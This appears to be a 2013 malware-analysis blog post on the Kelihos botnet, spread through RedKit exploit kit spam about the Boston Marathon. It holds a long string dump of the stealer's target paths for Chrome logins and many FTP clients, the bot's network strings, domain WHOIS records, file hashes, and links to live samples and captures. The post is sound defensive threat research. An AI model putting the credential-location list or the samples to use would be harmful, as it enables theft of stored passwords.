PASSWORD
REMOTEPATH
PORT
SOFTWARE\Classes\TypeLib\{F9043C88-F6F2-101A-A3C9-08002B2F49FB}\1.2\0\win32
EasyFTP
origin_url
password_value
username_value
Chrome
logins
table
SQLite format 3
Web Data
Login Data
Google\Chrome
Chromium
ChromePlus
Bromium
Nichrome
Comodo
RockMelt
CoolNovo
MapleStudio\ChromePlus
Yandex
3D-FTP
sites.ini
\3D-FTP
\SiteDesigner
invalid bitset position
encrypt_pw
url
homedir
port
QData.dat
ESTdb2.dat
\Estsoft\ALFTP
SET DST_ADDR
SET USER
SET PASS
address
username
password
defremotedir
last session
QuickConnection
LastAddress
LastUser
LastPassword
LastPort
BlazeFtp
site.dat
\BlazeFtp
Software\FlashPeak\BlazeFtp\Settings
\SmartFTP\Client 2.0\Favorites\
\SmartFTP\Favorites.dat
\SmartFTP\History.dat
\SmartFTP\Client 2.0\Favorites\Favorites.dat
Software\FTPClient\Sites
Software\SoftX.org\FTPClient\Sites
Software\TurboFTP
\addrbk.dat
\TurboFTP\addrbk.dat
Software\South River Technologies\WebDrive\Connections
PassWord
Url
KSoftware\Cryer\WebSitePublisher
Name
}\Ipswitch\WS_FTP\Sites
\Ipswitch\WS_FTP Home\Sites
\win.ini
\Ipswitch\WS_FTP
\32BitFtp.ini
HostAddress
HostUsername
RemoteSiteDirLast
B\BitKinex\bitkinex.ds
LastSessionFile
Software\BPFTP\Bullet Proof FTP\Main
Software\BulletProof Software\BulletProof FTP Client\Main
SitesDir
Software\BPFTP\Bullet Proof FTP\Options
Software\BulletProof Software\BulletProof FTP Client\Options
Software\BulletProof Software\BulletProof FTP Client 2010\Options
InstallDir1
Software\BPFTP
\BulletProof Software\BulletProof FTP Client 2009\sites\Bookmarks\
\BulletProof Software\BulletProof FTP Client\2010\sites\Bookmarks\
\BulletProof Software\BulletProof FTP Client 2009\Default.bps
\BulletProof Software\BulletProof FTP Client\2010\Default.bps
y.dat
Software\BPFTP\Bullet Proof FTP
NumEntries
\Main
\Site
SiteName
SiteAddress
Port
Password
Login
Software\NCH Software\ClassicFTP\FTPAccounts
_Password
UserName
Server
KSOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall
UninstallString
.EXE
DisplayName
CUTEFTP
\GlobalSCAPE\CuteFTP
\GlobalSCAPE\CuteFTP Pro
\GlobalSCAPE\CuteFTP Lite
\CuteFTP
QCHistory
Software\GlobalSCAPE\CuteFTP 6 Home\QCToolbar
Software\GlobalSCAPE\CuteFTP 6 Professional\QCToolbar
Software\GlobalSCAPE\CuteFTP 7 Home\QCToolbar
Software\GlobalSCAPE\CuteFTP 7 Professional\QCToolbar
Software\GlobalSCAPE\CuteFTP 8 Home\QCToolbar
Software\GlobalSCAPE\CuteFTP 8 Professional\QCToolbar
sm.dat
smdata.dat
tree.dat
wUTF-16
utf-16
I\GPSoftware\Directory Opus\ConfigFiles\ftp.oxc
\GPSoftware\Directory Opus\Layouts\System\default.oll
host host
host="
pass="
user="
@!
Pcrypt32.dll
Username
FAR Manager FTP
GSoftware\Sota\FFFTP
CredentialSalt
CredentialCheck
Software\Sota\FFFTP\Options
HostAdrs
HostName
KcG
Software\FileZilla
Install_Dir
\FileZilla.xml
\FileZilla\sitemanager.xml
\FileZilla\recentservers.xml
\Recent Servers
\Site Manager
filezilla.xml
sitemanager.xml
recentservers.xml
Server.Host
Host
Server.Port
Server.User
User
Server.Pass
Pass
Remote Dir
\FlashFXP\3\Sites.dat
\FlashFXP\3\Quick.dat
\FlashFXP\3\History.dat
\FlashFXP\4\Sites.dat
\FlashFXP\4\Quick.dat
\FlashFXP\4\History.dat
path
Software\FlashFXP
\Sites.dat
\Quick.dat
\History.dat
Install Path
Software\FlashFXP\3
DataFolder
Software\FlashFXP\4
History.dat
Path
Quick.dat
SOFTWARE\NCH Software\Fling\Accounts
_FtpPassword
FtpUserName
FtpServer
FtpDescription
\Frigate3\FtpSite.XML
aFTP Commander
FTP Commander Pro
FTP Navigator
FTP Commander Deluxe
\ftplist.txt
FTPCON
\Profiles\
.PRF
Software\FTP Explorer\Profiles
\FTP Explorer\profiles.xml
InitialPath
\FTPRush\RushSite.xml
[...]
The POST traffic sent some data, 1st case I split into 3 groups:

↑first group was calling to the Kelihos bot infected web server, looks a bit suspicious communication.

Second one and third one was asking for download the malware, the second one was returning 404 and third one was downloading more malware imporant component: the Kelihos Botnet Configuration File.


The Botnet Function
Same reversing made us know these informations planted in the Temp%n%n.exe binary. Mail/SMTP data sender functionality:
SMTP: OPEN MAIL RCPT DATA BUFF QUIT HELO ^From: [^<>]*?<(.*?)>$ MAIL FROM:< RCPT TO:< Cannot write Cannot read Socket not connected CONN CREA ABORT SYS WAIT %d.%d.%d.%d <![CDATA[
HTTP header used for botnet request:
HTTP/1.1 User-Agent: Accept: */* Accept-Encoding: gzip, deflate Mozilla/5.0 (Windows; U; Windows NT ; rv:1.9.2.17) Gecko/20110420 Firefox/3.6.17 Host
HTTP/Bot Services
text/plain /index.html Not found text/html HTTP/1.1 Server: Apache Content-Length: Content-Type: Last-Modified: Accept-Ranges: bytes close Connection: close gif image/gif jpg image/jpeg html text/html; charset=windows-1251 htm application/x-javascript css text/css <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>404 Not Found</title> </head><body> <h1>Not Found</h1> <p>The requested URL was not found on this server.</p> </body></html> GET POST value=" [not implemented yet for size = [not implemented yet] newbos3 X-Real-My-IP [MAIN] Russian Not Found <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"><html> <head><title>404 Not Found</title></head> <body><h1>Not Found</h1></body></html> GET Content-Length: Host: HTTP/1.1 chunked abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890/ Not good place: Install to:
Domains, ID & Network Information
Below are the suspicious domain used in this series that I can positively verdict so far, first two's are the source of the installer (Kelihos Momma) & config used domains, and the last one is used to spam expecting REPLY_TO. I won't pointing to Russian, since by the usage of strings, variable names, filenames we suggest the bad actors is reside in East Europe with Slavic to Mid-Asia culture, but AGAIN, the Russian .RU domains was used for the important parts of this infection, please be noted on this matter (To: .RU TLD Authority!).
domain: ZAHEBFOX.RU nserver: ns1.needhed.com. nserver: ns2.needhed.com. nserver: ns3.needhed.com. nserver: ns4.needhed.com. nserver: ns5.needhed.com. nserver: ns6.needhed.com. state: REGISTERED, DELEGATED, UNVERIFIED person: Private Person registrar: REGGI-REG-RIPN admin-contact: https://panel.reggi.ru/user/whois/webmail/ created: 2013.03.17 paid-till: 2014.03.17 free-date: 2014.04.17 source: TCI Last updated on 2013.04.21 10:41:32 MSK domain: KEZAMZOQ.RU nserver: ns1.needhed.com. nserver: ns2.needhed.com. nserver: ns3.needhed.com. nserver: ns4.needhed.com. nserver: ns5.needhed.com. nserver: ns6.needhed.com. state: REGISTERED, DELEGATED, UNVERIFIED person: Private Person registrar: REGGI-REG-RIPN admin-contact: https://panel.reggi.ru/user/whois/webmail/ created: 2013.03.17 paid-till: 2014.03.17 free-date: 2014.04.17 source: TCI Last updated on 2013.04.21 10:41:32 MSK domain: DECO-CLUB.RU nserver: dns1.zenon.net. nserver: dns2.zenon.net. state: REGISTERED, DELEGATED, UNVERIFIED org: Ltd. "Buro Pogody" registrar: RU-CENTER-REG-RIPN admin-contact: https://www.nic.ru/whois created: 2005.04.13 paid-till: 2014.04.13 free-date: 2014.05.14 source: TCI Last updated on 2013.04.21 11:26:38 MSKBy the unique infector IP listed in the URLquery & in the beginning of this post. Added by the information from fellow US research group SANS here-->>[Link] and our comrade Dynamoo Blog here-->>[Link] and-->>[HERE], below is the TOP rank of country used for infector via spam (first level infection):
Ukraine Bulgaria Russia Serbia LatviaWhen the second infector (RedKit EK infected sites) are varied to all over countries around the globe with the hosts under VPS/hosting services that got hacked (strongly suspected FTP account leaked)
Additionally our friends during this analysis event, suggested very good data of this infection flux as per below tweets information:
Momma Kelihos infectors (fastflux network) /cc @malwaremustdie @rjacksix twitter.com/jgouv/status/3…
— João Gouveia (@jgouv) April 20, 2013
Ooops, need to correct my previous Kelihos size estimate. Make that 250K IPs.
— hugbomb (@hugbomb) April 21, 2013
Samples & Research Material
To be shared & exposed "ALL" soon, after fixing my environment back to usual.
In the mean time please just block the necessary malware network (domains and/or IP) data exposed in the above post. PS: So many infected PC is functioned as Bots here, please be careful in executing IP/sinkhole, dismantling effort only to be performed to motherships only, not to aim botnets.
The samples and research materials are as per below list
PCAP: http://www.mediafire.com/?bbcyabxxurf301r Memory Dumps: http://www.mediafire.com/?y5y1e56xk6kl3es Samples (as per pic, there are more, DM me) http://www.mediafire.com/?xv87gw5185dnvjpWith the below hashes:
2013/04/20 13:51 13,239 492.jar 4dc7500eaec309ff784149e71c0c005d 2013/04/20 15:01 47,256 aeraetk.exe fc476c4b8653f12e041b8ac8b4e0af8b 2013/04/20 18:50 32,256 clicka.exe f842cbd8e80bdb20d23befda68ebd0c6 2013/04/20 13:51 13,239 dp4.jar 4dc7500eaec309ff784149e71c0c005d 2013/04/20 18:52 815,616 game.exe de31ba7f73743c461deca7e581b1db42 2013/04/20 15:57 816,128 newbos3.exe eea68bb70a1f186112286cba9c3e5271 2013/04/20 13:35 800 news.html 3991f5494d24426712a96cf4c79341b8 2013/04/20 18:50 48,280 psaopt.exe b454175a3bd4fca65a56c65d54a4bca1 2013/04/20 18:50 815,616 temp22.exe b1d96baaa91fde31f78387454c377cae 2013/04/20 18:50 815,616 temp43.exe de31ba7f73743c461deca7e581b1db42 2013/04/20 18:50 815,616 temp72.exe cf90325492e65913ea58d83a7aef2391 2013/04/20 18:50 815,616 temp74.exe ed575b987a1de74a71f8afe0cd3ee21c 2013/04/20 13:46 202 wesq.html 482cc64c0383ff054b7745b52f6eda25 2013/04/20 15:01 32,768 xywewey.exe 59320fde47334183fc54659dc03a7f38Additional new infection spotted by crusader:
Malware sites to block 22/4/13 blog.dynamoo.com/2013/04/malwar…
— Conrad Longmore (@ConradLongmore) April 22, 2013
"Video of Explosion at the Boston Marathon 2013" REDKIT infection pastebin.com/raw.php?i=Sx0P… #MalwareMustDie !!
— Alberto Ortega (@a0rtega) April 17, 2013
URL list of infected pages, that participate in current #Redkit attack pastebin.com/raw.php?i=1VB6… cc: @rjacksix
— Denis Laskov (@it4sec) April 20, 2013
#MalwareMustDie - If see video page w/source like PIC.Access differently 3-4 times & see RedKit url changed, infm us. twitter.com/MalwareMustDie…
— Malware Crusaders (@MalwareMustDie) April 21, 2013
@malwaremustdie, source was spam with link to hxxp://182.235.147.164/texas.html, I hope i can explain it better here pastebin.com/guLaHSQW
— Itsuugo (@Itsuugo) April 21, 2013
@malwaremustdie Some more links used in the Boston/Texas themed RedKit EK attack: pastebin.com/gE1sx7wTcc @unixfreaxjp#malware
— Bart (@bartblaze) April 22, 2013
#MalwareMustDie!
